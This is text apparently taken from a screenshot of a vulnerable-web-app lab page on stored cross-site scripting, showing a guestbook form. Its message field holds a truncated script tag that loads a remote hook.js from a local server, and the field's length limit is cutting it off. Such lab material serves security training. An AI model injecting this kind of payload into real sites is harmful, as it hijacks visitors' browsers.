 Vulnerability: Stored Cross Site Scripting (XSS)
Name *
Message *
<script src="http://127.0.0.1:3000/hook.js"></scri
これ以上文字入力できない
Sign Guestbook